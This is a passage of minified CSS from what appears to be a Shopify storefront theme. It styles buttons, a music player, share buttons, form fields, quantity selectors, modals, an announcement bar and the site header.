"";font-size: inherit;display: block;width: var(--icon-scale);height: var(--icon-scale);background-size: cover;background-position: center;position: absolute;top: 50%;transform: translateY(-50%);}.button--prefix-icon .button__label {padding-left: calc(var(--icon-scale) + var(--icon-spacing));}.button--prefix-icon .button__label::before {left: 0;}.button--suffix-icon .button__label {padding-right: calc(var(--icon-scale) + var(--icon-spacing));}.button--suffix-icon .button__label::after {right: 0;}.button.loading .button__label::before, .button.loading .button__label::after {display: none;}.button.loading .loading-overlay__spinner {display: flex !important;}.music-player__btn, .scroll-to-top-btn {display: flex;border-radius: 50%;box-shadow: 0.1rem 0.1rem 1rem rgba(0, 0, 0, 0.3);}.select__select, .text-area {font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.button:before, .cart__dynamic-checkout-buttons [role="button"]:before, .customer button:before, .shopify-challenge__button:before, .shopify-payment-button [role="button"]:before, .shopify-payment-button__button--unbranded:before {content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: -1;border-radius: var(--buttons-radius-outset);box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow), var(--shadow-opacity));}.button:after, .customer button:after, .shopify-challenge__button:after, .shopify-payment-button__button--unbranded:after {content: "";position: absolute;top: var(--buttons-border-width);right: var(--buttons-border-width);bottom: var(--buttons-border-width);left: var(--buttons-border-width);z-index: 1;border-radius: var(--buttons-radius);box-shadow: 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text), var(--border-opacity)), 0 0 0 var(--buttons-border-width) rgba(var(--color-button), var(--alpha-button-background));transition: box-shadow var(--duration-short) ease;}.button:not([disabled]):hover::after, .customer button:hover::after, .shopify-challenge__button:hover::after, .shopify-payment-button__button--unbranded:hover::after {--border-offset: 1.3px;box-shadow: 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text), var(--border-opacity)), 0 0 0 calc(var(--buttons-border-width) + 1px) rgba(var(--color-button), var(--alpha-button-background));}.button--secondary:before, .button--secondary:after {--border-opacity: var(--buttons-border-opacity);}.button.focused, .button:focus, .button:focus-visible, .shopify-payment-button [role="button"]:focus, .shopify-payment-button [role="button"]:focus-visible, .shopify-payment-button__button--unbranded:focus, .shopify-payment-button__button--unbranded:focus-visible {outline: 0;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.5rem rgba(var(--color-foreground), 0.5), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.button:focus:not(:focus-visible):not(.focused), .shopify-payment-button [role="button"]:focus:not(:focus-visible):not(.focused), .shopify-payment-button__button--unbranded:focus:not(:focus-visible):not(.focused) {box-shadow: inherit;}.button::selection, .customer button::selection, .shopify-challenge__button::selection {background-color: rgba(var(--color-button-text), 0.3);}.button, .button-label, .customer button, .shopify-challenge__button {font-size: 1.6rem;letter-spacing: 0.1rem;line-height: calc(1 + 0.2 / var(--font-body-scale));}.button--tertiary {font-size: 1.2rem;padding: 1rem 1.5rem;min-width: calc(9rem + var(--buttons-border-width) * 2);min-height: calc(3.5rem + var(--buttons-border-width) * 2);}.button--small {padding: 1.2rem 2.6rem;}.button--has-spinner:not(.loading) .loading-overlay__spinner {display: none;}.mb-1em {margin-bottom: 1em;}.btn--mt-center {margin: 1em auto 0;width: fit-content;display: flex;}.scroll-to-top-btn {width: 4rem;height: 4rem;justify-content: center;align-items: center;padding: 0.5rem;overflow: hidden;border: none;}.scroll-to-top-btn svg {width: 2.2rem;height: 2.2rem;pointer-events: none;}.music-player, .scroll-to-top-btn {--sticky-atc-offset: 0px;position: fixed;transition: 0.15s ease-in-out;bottom: calc(var(--offset-y) + var(--sticky-atc-offset));z-index: 2;}.music-player-bottom-left, .scroll-to-top-btn-bottom-left {left: var(--offset-x);}.music-player-bottom-center, .scroll-to-top-btn-bottom-center {left: 50%;transform: translateX(-50%);}.music-player-bottom-right, .scroll-to-top-btn-bottom-right {right: var(--offset-x);}.music-player {background: 0 0;}.music-player__audio {width: 0;height: 0;}.music-player__btn {width: 5rem;height: 5rem;justify-content: center;align-items: center;position: relative;z-index: 0;background: rgb(var(--color-background));border: none;}.music-player__btn svg {color: rgb(var(--color-foreground));height: 2.5rem;pointer-events: none;}.ripple-animation::after, .ripple-animation::before {content: "";display: block;position: absolute;top: 0;left: 0;bottom: 0;right: 0;z-index: -1;border-radius: 50%;border: solid 1px rgb(var(--color-background));animation: 2s linear infinite ripple;}.ripple-animation::after {animation-delay: 1s;}.music-player__btn--paused .music-player__btn__paused-icon, .music-player__btn--playing .music-player__btn__playing-icon, .share-button__close:not(.hidden)+.share-button__copy {display: none;}.music-player__btn__playing-icon {transform: translateX(10%);}@keyframes ripple {0% {opacity: 0;transform: none;}20%, 70% {opacity: 1;}100% {opacity: 0;transform: scale(1.5);}}.button.disabled, .button:disabled, .button[aria-disabled="true"], .customer button.disabled, .customer button:disabled, .customer button[aria-disabled="true"], .quantity__button.disabled {cursor: not-allowed;opacity: 0.5;}.button--full-width {display: flex;width: 100%;}.button--large-text {font-size: 1.9rem;}.button.loading {color: transparent;position: relative;}.button.loading>.loading-overlay__spinner {top: 50%;left: 50%;transform: translate(-50%, -50%);position: absolute;z-index: 2;height: 100%;display: flex;align-items: center;}.header__icon:hover .icon, .modal__close-button:hover .icon, .share-button__fallback button:hover svg {transform: scale(1.07);}.button.loading>.loading-overlay__spinner .spinner, .share-button details {width: fit-content;}.button.loading>.loading-overlay__spinner .path {stroke: rgb(var(--color-button-text));}@media (hover: hover) {.link-btns--arrow a.button:not([aria-disabled="true"]), .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary) {transition: 0.3s ease-in-out;overflow: hidden;}.link-btns--arrow a.button:not([aria-disabled="true"])::before, .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary)::before {top: 50%;right: 3rem;left: auto;bottom: auto;z-index: 1;box-shadow: none;border-radius: 0;background: rgb(var(--color-button-text));transform: translate(calc(3rem + 100%), -50%);height: 0.65em;width: 2em;clip-path: polygon(0% 32%, 70% 32%, 70% 0%, 100% 50%, 70% 100%, 70% 68%, 0% 68%);transition: transform 0.3s ease-in-out;}.link-btns--arrow a.button:not([aria-disabled="true"]):hover, .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary):hover {padding-right: 6rem;}.link-btns--arrow a.button:not([aria-disabled="true"]):hover::before, .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary):hover::before {transform: translate(50%, -50%);}.link-btns--center a.button:not([aria-disabled="true"])::before, .link-btns--left a.button:not([aria-disabled="true"])::before, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary)::before, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary)::before {--alpha-button-background: 1;background-color: rgba(var(--color-button-text), var(--alpha-button-background));background: none;z-index: -2;box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow), var(--shadow-opacity)), inset 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text), var(--border-opacity)), inset 0 0 0 var(--buttons-border-width) rgba(var(--color-button), var(--alpha-button-background));}.link-btns--center a.button:not([aria-disabled="true"]), .link-btns--left a.button:not([aria-disabled="true"]), .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary), .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary) {--transition-duration: 0.3s;background-color: transparent;transition: color var(--transition-duration);}.link-btns--center a.button:not([aria-disabled="true"])::after, .link-btns--left a.button:not([aria-disabled="true"])::after, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary)::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary)::after {background-color: rgba(var(--color-button), var(--alpha-button-background));z-index: -1;transition: transform var(--transition-duration);box-shadow: none;}.link-btns--center a.button--secondary:not([aria-disabled="true"])::after, .link-btns--left a.button--secondary:not([aria-disabled="true"])::after, .action-btns--center button.button--secondary:not([disabled], [disabled="true"], .button--tertiary)::after, .action-btns--left button.button--secondary:not([disabled], [disabled="true"], .button--tertiary)::after {background-color: rgb(var(--color-button-text));transform: scaleX(0);}.link-btns--center a.button:not([aria-disabled="true"], .button--secondary)::after, .link-btns--left a.button:not([aria-disabled="true"], .button--secondary)::after, .action-btns--center button.button:not([disabled], [disabled="true"], .button--secondary, .button--tertiary)::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--secondary, .button--tertiary)::after {top: 0;right: 0;bottom: 0;left: 0;}.link-btns--center a.button:not([aria-disabled="true"]):hover, .link-btns--left a.button:not([aria-disabled="true"]):hover, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary):hover, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary):hover {color: rgb(var(--color-button));}.link-btns--center a.button:not([aria-disabled="true"]):hover::after, .link-btns--left a.button:not([aria-disabled="true"]):hover::after, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary):hover::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary):hover::after {transform: scaleX(0);}.link-btns--center a.button--secondary:not([aria-disabled="true"]):hover::after, .link-btns--left a.button--secondary:not([aria-disabled="true"]):hover::after, .action-btns--center button.button--secondary:not([disabled], [disabled="true"], .button--tertiary):hover::after, .action-btns--left button.button--secondary:not([disabled], [disabled="true"], .button--tertiary):hover::after {transform: scaleX(1);}.link-btns--left a.button:not([aria-disabled="true"]), .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary) {--transition-duration: 0.4s;}.link-btns--left a.button:not([aria-disabled="true"])::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary)::after {transform-origin: left;}.link-btns--left a.button:not([aria-disabled="true"]):hover::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary):hover::after {transform-origin: right;}.action-btns--arrow button.button.loading:not(.button--tertiary)::before {background: none;}.action-btns--arrow button.button.loading:not(.button--tertiary), .action-btns--center button.button.loading:not(.button--tertiary), .action-btns--left button.button.loading:not(.button--tertiary) {color: transparent;transition: color 0s;}.action-btns--center button.button.loading:not(.button--tertiary):hover .path, .action-btns--left button.button.loading:not(.button--tertiary):hover .path {stroke: rgb(var(--color-button));}}.share-button {display: block;position: relative;}.share-button__button {font-size: 1.4rem;display: flex;align-items: center;color: rgb(var(--color-link));margin-left: 0;padding-left: 0;min-height: 2.5rem;}.share-button__button, .share-button__fallback button {cursor: pointer;background-color: transparent;border: none;}.share-button__button .icon-share {height: 1.2rem;margin-right: 1rem;min-width: 1.3rem;}.share-button__fallback {display: flex;align-items: center;position: absolute;top: 3rem;left: 0.1rem;z-index: 3;width: 100%;min-width: max-content;border-radius: var(--inputs-radius);border: 0;}.customer .field:after, .customer select:after, .field:after, .localization-form__select:after, .quantity:after, .select:after, .share-button__fallback:after {pointer-events: none;content: "";position: absolute;top: var(--inputs-border-width);right: var(--inputs-border-width);bottom: var(--inputs-border-width);left: var(--inputs-border-width);border: 0.1rem solid transparent;border-radius: var(--inputs-radius);box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-border-opacity));transition: box-shadow var(--duration-short) ease;z-index: 1;}.field, .select, .text-area {position: relative;width: 100%;}.quantity:before, .share-button__fallback:before {background: rgb(var(--color-background));pointer-events: none;content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;border-radius: var(--inputs-radius-outset);box-shadow: var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text), var(--inputs-shadow-opacity));z-index: -1;}.share-button__fallback button {width: 4.4rem;height: 4.4rem;padding: 0;flex-shrink: 0;display: flex;justify-content: center;align-items: center;position: relative;right: var(--inputs-border-width);}.share-button__fallback button:hover {color: rgba(var(--color-foreground), 0.9);}.share-button__close, .share-button__copy {background-color: transparent;color: rgb(var(--color-foreground));}.share-button__close:focus-visible, .share-button__copy:focus-visible {background-color: rgb(var(--color-background));z-index: 2;}.share-button__close:focus, .share-button__copy:focus {background-color: rgb(var(--color-background));z-index: 2;}.field:not(:focus-visible):not(.focused)+.share-button__close:not(:focus-visible):not(.focused), .field:not(:focus-visible):not(.focused)+.share-button__copy:not(:focus-visible):not(.focused) {background-color: inherit;}.share-button__fallback .field:after, .share-button__fallback .field:before {content: none;}.share-button__fallback .field {border-radius: 0;min-width: auto;min-height: auto;transition: none;}.share-button__fallback .field__input:-webkit-autofill, .share-button__fallback .field__input:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 0.1rem;box-shadow: 0 0 0 0.1rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.share-button__fallback .field__input {box-shadow: none;text-overflow: ellipsis;white-space: nowrap;overflow: hidden;filter: none;min-width: auto;min-height: auto;}.share-button__fallback .field__input:hover {box-shadow: none;}.share-button__fallback .icon {width: 1.5rem;height: 1.5rem;}.share-button__message:not(:empty) {display: flex;align-items: center;width: 100%;height: 100%;margin-top: 0;padding: 0.8rem 0 0.8rem 1.5rem;margin: var(--inputs-border-width);}.share-button__message:not(:empty):not(.hidden)~* {display: none;}.list-social {display: flex;flex-wrap: wrap;justify-content: flex-end;}@media only screen and (max-width: 749px) {.list-social {justify-content: center;}}.list-social__item .icon {height: 1.8rem;width: 1.8rem;}.list-social__link {align-items: center;display: flex;padding: 1.3rem;color: rgb(var(--color-foreground));}.list-social__link:hover .icon {transform: scale(1.07);}.customer .field input, .customer select, .field__input, .select__select {-webkit-appearance: none;appearance: none;background-color: rgb(var(--color-background));color: rgb(var(--color-foreground));font-size: 1.6rem;width: 100%;box-sizing: border-box;transition: box-shadow var(--duration-short) ease;border-radius: var(--inputs-radius);height: 4.5rem;min-height: calc(var(--inputs-border-width) * 2);min-width: calc(7rem + (var(--inputs-border-width) * 2));position: relative;border: 0;}.customer .field:before, .customer select:before, .field:before, .localization-form__select:before, .select:before {pointer-events: none;content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;border-radius: var(--inputs-radius-outset);box-shadow: var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text), var(--inputs-shadow-opacity));z-index: -1;}.select__select {font-size: 1.4rem;color: rgba(var(--color-foreground), 0.9);}.customer .field:hover.field:after, .customer select:hover.select:after, .field:hover.field:after, .localization-form__select:hover.localization-form__select:after, .select:hover.select:after, .select__select:hover.select__select:after {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-hover-border-opacity));outline: 0;border-radius: var(--inputs-radius);}.customer .field input:focus-visible, .customer select:focus-visible, .field__input:focus-visible, .localization-form__select:focus-visible.localization-form__select:after, .select__select:focus-visible {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-hover-border-opacity));outline: 0;border-radius: var(--inputs-radius);}.customer .field input:focus, .customer select:focus, .field__input:focus, .localization-form__select:focus.localization-form__select:after, .select__select:focus {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-hover-border-opacity));outline: 0;border-radius: var(--inputs-radius);}.localization-form__select:focus {outline: 0;box-shadow: none;}.select, .text-area {display: flex;}.customer select+svg, .select .icon-caret {height: 0.6rem;pointer-events: none;position: absolute;top: 50%;transform: translateY(-50%);right: calc(var(--inputs-border-width) + 1.5rem);}.customer select, .select__select {cursor: pointer;line-height: calc(1 + 0.6 / var(--font-body-scale));padding: 0 calc(var(--inputs-border-width) + 3rem) 0 2rem;margin: var(--inputs-border-width);min-height: calc(var(--inputs-border-width) * 2);}.select {--inputs-radius: var(--pickers-radius);--inputs-border-width: var(--pickers-border-width);--inputs-border-opacity: var(--pickers-border-opacity);--inputs-shadow-opacity: var(--pickers-shadow-opacity);--inputs-shadow-horizontal-offset: var(--pickers-shadow-horizontal-offset);--inputs-margin-offset: var(--pickers-margin-offset);--inputs-shadow-vertical-offset: var(--pickers-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--pickers-shadow-blur-radius);--inputs-radius-outset: var(--pickers-radius-outset);--inputs-hover-border-opacity: var(--pickers-hover-border-opacity);}.select::after {--color-foreground: var(--pickers-border-color);}.select:hover {--pickers-overlay-opacity: var(--pickers-hover-overlay-opacity);}.select__select {background: linear-gradient(rgba(var(--accent-color), var(--pickers-overlay-opacity)), rgba(var(--accent-color), var(--pickers-overlay-opacity))), rgb(var(--color-background));color: rgb(var(--accent-2-color));}.select__select--no-bg, facet-filters-form .select__select {background: none;}.select__select:focus-visible, .select__select:focus {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--pickers-border-color), var(--inputs-hover-border-opacity));}.select .icon-caret {color: rgb(var(--accent-2-color));}.variant-selects--small {display: flex;gap: 1rem;flex-wrap: wrap;}.variant-selects--small .product-form__input--dropdown {flex: 0 0 auto;margin: 0;}.variant-selects--small .form__label {text-align: left;margin-bottom: 0;}.select--small {--inputs-radius: var(--pickers-small-radius);}.select--small .select__select {font-size: 1.2rem;height: 2.25em;padding: 0 2.5rem 0 0.8rem;}.select--small .icon-caret {right: calc(var(--inputs-border-width) + 0.75rem);}[data-skip-non-existent="true"] .non-existent, [data-skip-non-existent="true"] .non-existent+label, [data-skip-unavailable="true"] .unavailable, [data-skip-unavailable="true"] .unavailable+label {display: none !important;}.field {display: flex;transition: box-shadow var(--duration-short) ease;}.customer .field {display: flex;}.field--with-error {flex-wrap: wrap;}.customer .field input, .field__input {flex-grow: 1;text-align: left;padding: 1.5rem;margin: var(--inputs-border-width);transition: box-shadow var(--duration-short) ease;}.customer .field label, .field__label {font-size: 1.6rem;left: calc(var(--inputs-border-width) + 2rem);top: calc(1rem + var(--inputs-border-width));margin-bottom: 0;pointer-events: none;position: absolute;transition: top var(--duration-short) ease, font-size var(--duration-short) ease;color: rgba(var(--color-foreground), 0.9);letter-spacing: 0.1rem;line-height: 1.5;}.customer .field input:-webkit-autofill~label, .customer .field input:focus~label, .customer .field input:not(:placeholder-shown)~label, .field__input:-webkit-autofill~.field__label, .field__input:focus~.field__label, .field__input:not(:placeholder-shown)~.field__label {font-size: 1rem;top: calc(var(--inputs-border-width) + 0.5rem);left: calc(var(--inputs-border-width) + 2rem);letter-spacing: 0.04rem;}.customer .field input:-webkit-autofill, .customer .field input:focus, .customer .field input:not(:placeholder-shown), .field__input:-webkit-autofill, .field__input:focus, .field__input:not(:placeholder-shown) {padding: 2.2rem 1.5rem 0.8rem 2rem;margin: var(--inputs-border-width);}.customer .field input::-webkit-search-cancel-button, .field__input::-webkit-search-cancel-button {display: none;}.customer .field input::placeholder, .field__input::placeholder {opacity: 0;}.field__button {align-items: center;background-color: transparent;border: 0;color: currentColor;cursor: pointer;display: flex;height: 4.4rem;justify-content: center;overflow: hidden;padding: 0;position: absolute;right: 0;top: 0;width: 4.4rem;}.quantity, .quantity__rules, .quantity__rules-cart, details-disclosure>details, header-menu>details {position: relative;}.field__button>svg {height: 2.5rem;width: 2.5rem;}.customer .field input:-webkit-autofill~label, .field__input:-webkit-autofill~.field__button, .field__input:-webkit-autofill~.field__label {color: #000;}.text-area {min-height: 10rem;resize: none;}input[type="checkbox"] {display: inline-block;width: auto;margin-right: 0.5rem;}.form__label {display: block;margin-bottom: 0.6rem;}.form__message {align-items: center;display: flex;font-size: 1.4rem;line-height: 1;margin-top: 1rem;}.form-status, .form__message--large {font-size: 1.6rem;}.customer .field .form__message {font-size: 1.4rem;text-align: left;}.customer .form__message svg, .form__message .icon {flex-shrink: 0;height: 1.3rem;margin-right: 0.5rem;width: 1.3rem;}.customer .form__message svg, .form__message--large .icon {height: 1.5rem;width: 1.5rem;margin-right: 1rem;}.customer .field .form__message svg {align-self: start;}.form-status {margin: 0;}.form-status-list {padding: 0;margin: 2rem 0 4rem;}.form-status-list li {list-style-position: inside;}.form-status-list .link::first-letter {text-transform: capitalize;}.quantity {color: rgba(var(--color-foreground));width: calc(14rem / var(--font-body-scale) + var(--inputs-border-width) * 2);display: flex;border-radius: var(--inputs-radius);min-height: calc((var(--inputs-border-width) * 2) + 4.5rem);}.quantity__input {color: currentColor;font-size: 1.4rem;font-weight: 500;text-align: center;padding: 0 0.5rem;width: 100%;flex-grow: 1;-webkit-appearance: none;appearance: none;border: none;}.quantity__button {width: calc(4.5rem / var(--font-body-scale));flex-shrink: 0;font-size: 1.8rem;cursor: pointer;display: flex;align-items: center;justify-content: center;color: rgb(var(--color-foreground));padding: 0;}@media screen and (max-width: 749px) {.quantity {width: calc(12.5rem / var(--font-body-scale) + var(--inputs-border-width) * 2);min-height: calc((var(--inputs-border-width) * 2) + 4rem);}.quantity__button {width: calc(4rem / var(--font-body-scale));}.quantity:after, .quantity {border-radius: calc((var(--inputs-radius) / 4) * 3);}.quantity:before {border-radius: calc(((var(--inputs-radius) / 4) * 3) + var(--inputs-border-width));}cart-remove-button .button {min-width: calc(4rem / var(--font-body-scale));min-height: 4rem;}}.quantity--full {width: 100%;}.announcement-bar, .header-wrapper--border-bottom, .search-modal {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.quantity__button:first-child {margin-left: calc(var(--inputs-border-width));}.quantity__button:last-child {margin-right: calc(var(--inputs-border-width));}.quantity__button svg {width: 1rem;pointer-events: none;}.quantity__input:-webkit-autofill, .quantity__input:-webkit-autofill:active, .quantity__input:-webkit-autofill:hover {box-shadow: 0 0 0 10rem rgb(var(--color-background)) inset !important;-webkit-box-shadow: 0 0 0 10rem rgb(var(--color-background)) inset !important;}.quantity__input::-webkit-inner-spin-button, .quantity__input::-webkit-outer-spin-button {-webkit-appearance: none;margin: 0;}.quantity__input[type="number"] {-moz-appearance: textfield;}.main-quantity {--inputs-radius: var(--quantity-radius);--inputs-radius-inner: var(--inputs-radius);--inputs-border-width: var(--quantity-border-width);--inputs-border-opacity: var(--quantity-border-opacity);--inputs-shadow-opacity: var(--quantity-shadow-opacity);--inputs-shadow-horizontal-offset: var(--quantity-shadow-horizontal-offset);--inputs-margin-offset: var(--quantity-margin-offset);--inputs-shadow-vertical-offset: var(--quantity-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--quantity-shadow-blur-radius);--inputs-radius-outset: var(--quantity-radius-outset);--inputs-hover-border-opacity: var(--quantity-hover-border-opacity);}.main-quantity::before {background: none;}.main-quantity::after {--color-foreground: var(--quantity-border-color);}.main-quantity:hover {--quantity-overlay-opacity: var(--quantity-hover-overlay-opacity);}.main-quantity .quantity__button, .main-quantity .quantity__input {background: linear-gradient(rgba(var(--accent-color), var(--quantity-overlay-opacity)), rgba(var(--accent-color), var(--quantity-overlay-opacity))), rgb(var(--color-background));color: rgb(var(--accent-2-color));margin-top: calc(var(--inputs-border-width));margin-bottom: calc(var(--inputs-border-width));}.main-quantity .quantity__button:first-child {border-top-left-radius: var(--inputs-radius-inner);border-bottom-left-radius: var(--inputs-radius-inner);}.main-quantity .quantity__button:last-child {border-top-right-radius: var(--inputs-radius-inner);border-bottom-right-radius: var(--inputs-radius-inner);}.main-quantity .quantity__input:focus-visible, .main-quantity .quantity__input:focus {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--quantity-border-color), var(--inputs-hover-border-opacity));box-shadow: none;outline: none;}.main-quantity .icon {color: rgb(var(--accent-2-color));}.quantity__rules {margin-top: 1.2rem;font-size: 1.2rem;}.quantity__rules .caption {display: inline-block;margin-top: 0;margin-bottom: 0;}.cart-count-bubble:empty, .header:not(.header--has-menu) *>.header__search, .modal__toggle-close, .no-js .modal__close-button.link, .no-js details[open] .modal__toggle-open, menu-drawer+.header__search {display: none;}.quantity__rules .divider+.divider::before {content: "\2022";margin: 0 0.5rem;}.modal__toggle {list-style-type: none;}.no-js details[open] .modal__toggle {position: absolute;z-index: 5;}.no-js details[open] svg.modal__toggle-close {display: flex;z-index: 1;height: 1.7rem;width: 1.7rem;}.modal__toggle-open {display: flex;}.modal__close-button.link {display: flex;justify-content: center;align-items: center;padding: 0;height: 4.4rem;width: 4.4rem;background-color: transparent;}.modal__close-button .icon {width: 1.7rem;height: 1.7rem;}.modal__content {position: absolute;top: 0;left: 0;right: 0;bottom: 0;background: rgb(var(--color-background));z-index: 4;display: flex;justify-content: center;align-items: center;}.media-modal {cursor: zoom-out;}.media-modal .deferred-media {cursor: initial;}.cart-count-bubble {position: absolute;background-color: rgb(var(--color-button));color: rgb(var(--color-button-text));height: 1.4rem;width: 1.4rem;border-radius: 100%;display: flex;justify-content: center;align-items: center;font-size: 0.8rem;bottom: 0.8rem;left: 2.2rem;}.announcement-bar, .announcement-bar__link:hover, .header__heading-link:hover .h2, .header__icon {color: rgb(var(--color-foreground));}.cart-count-bubble span {line-height: 1.4rem;}.announcement-bar__item {display: flex;justify-content: center;align-items: center;position: relative;}.announcement-bar__item-left {justify-content: flex-start;}.announcement-bar__item-left .announcement-bar__message {text-align: left;}.announcement-bar__item-right {justify-content: flex-end;}.announcement-bar__item-right .announcement-bar__message {text-align: right;}.announcement-bar__separator::before {content: "";display: block;height: 100%;width: 1px;background-color: rgb(var(--color-foreground));position: absolute;right: calc(var(--gap-desktop) / -2);top: 0;}li:last-child .announcement-bar__separator::before {display: none;}.splide--loop.is-active .announcement-bar__separator::before {display: black;}.announcement-bar__link {display: block;padding: 0;text-decoration: none;}.announcement-bar__link:hover {background-color: rgba(var(--color-card-hover), 0.06);}.announcement-bar__link .icon-arrow {display: inline-block;pointer-events: none;margin-left: 0.8rem;vertical-align: middle;margin-bottom: 0.2rem;}.announcement-bar__link .announcement-bar__message {padding: 0;}.announcement-bar__message {padding: 0;margin: 0;letter-spacing: 0.1rem;line-height: 1.3;font-size: var(--mobile-text-size);display: flex;align-items: center;text-align: center;}.announcement-bar__message .material-icon {font-size: var(--mobile-icon-size);flex-shrink: 0;}.announcement-bar__message__custom-icon {height: var(--mobile-icon-size);width: auto;flex-shrink: 0;}.announcement-bar__message--mobile-horizontal .material-icon, .announcement-bar__message--mobile-horizontal .announcement-bar__message__custom-icon {margin-right: 0.65rem;}.announcement-bar__message--mobile-vertical {flex-direction: column;}.announcement-bar__message--mobile-vertical .material-icon, .announcement-bar__message--mobile-vertical .announcement-bar__message__custom-icon {margin-bottom: 0.2rem;}.announcement-bar__message .list-social {column-gap: calc(var(--mobile-icon-size) / 2);}.announcement-bar__message .link.list-social__link {padding: 0;}.announcement-bar__message .list-social__item .icon {width: var(--mobile-icon-size);height: var(--mobile-icon-size);}.announcement-bar__discount {background: rgba(var(--color-foreground), 0.1);outline: none;border: solid 0.2rem rgb(var(--color-foreground));border-radius: var(--border-radius);position: relative;z-index: 0;overflow: hidden;}.announcement-bar__discount p {margin: 0;padding: 0 1em;line-height: 2.2;color: rgb(var(--color-foreground));white-space: nowrap;transition: all 0.2s;display: flex;align-items: center;justify-content: center;column-gap: 0.4em;}.announcement-bar__discount__left {border-right: solid 0.2rem rgb(var(--color-foreground));}.announcement-bar__discount__right:hover {background: rgb(var(--color-foreground));color: rgb(var(--color-background));}.announcement-bar__discount__success {position: absolute;top: 0;left: 0;width: 100%;text-align: center;opacity: 0;z-index: -1;}.announcement-bar__discount.success p {opacity: 0;}.announcement-bar__discount.success .announcement-bar__discount__success {opacity: 1;}@media screen and (min-width: 750px) {.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid {display: grid;align-items: center;grid-template-columns: repeat(var(--columns-desktop), 1fr);column-gap: var(--gap-desktop);row-gap: 1rem;}.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid[data-columns-desktop="0"] {display: flex;justify-content: center;flex-wrap: wrap;}.announcement-bar__desktop-grid .splide__slide {width: auto !important;margin-right: 0 !important;}.announcement-bar__message--desktop-horizontal {flex-direction: row;}.announcement-bar__message--desktop-horizontal .material-icon, .announcement-bar__message--desktop-horizontal .announcement-bar__message__custom-icon {margin-right: 1rem;margin-bottom: 0;}.announcement-bar__message--desktop-vertical {flex-direction: column;}.announcement-bar__message--desktop-vertical .material-icon, .announcement-bar__message--desktop-vertical .announcement-bar__message__custom-icon {margin-bottom: 0.4rem;margin-right: 0;}.announcement-bar__message {font-size: var(--desktop-text-size);}.announcement-bar__message .material-icon {font-size: var(--desktop-icon-size);}.announcement-bar__message__custom-icon {height: var(--desktop-icon-size);}.announcement-bar__message .list-social {column-gap: calc(var(--desktop-icon-size) / 2);}.announcement-bar__message .list-social__item .icon {width: var(--desktop-icon-size);height: var(--desktop-icon-size);}.announcement-bar__item {padding-left: calc(var(--padding-left) * 1.25);padding-right: calc(var(--padding-right) * 1.25);}}@media screen and (max-width: 749px) {.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid {display: grid;align-items: center;grid-template-columns: repeat(var(--columns-mobile), 1fr);column-gap: var(--gap-mobile);row-gap: 1rem;}.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid[data-columns-mobile="0"] {display: flex;justify-content: center;flex-wrap: wrap;}.announcement-bar__mobile-grid .splide__slide {width: auto !important;margin-right: 0 !important;}.announcement-bar__separator::before {right: calc(var(--gap-mobile) / -2);}}.section-header.shopify-section-group-header-group {z-index: 5;margin: 0;}.shopify-section-header-sticky {position: sticky;top: 0;}.shopify-section-header-hidden {top: calc(-1 * var(--header-height));}.shopify-section-header-hidden.menu-open {top: 0;}.section-header.animate {transition: top 0.15s ease-out;}.shopify-section-group-header-group {z-index: 4;}.section-header~.shopify-section-group-header-group {z-index: initial;}.header-wrapper {display: block;position: relative;background-color: rgb(var(--color-background));}.header {display: grid;grid-template-areas: "left-icons heading icons";grid-template-columns: 1fr auto 1fr;align-items: center;}@media screen and (min-width: 990px) {.media--cropped {padding-bottom: 63%;}.header {grid-template-columns: 1fr auto 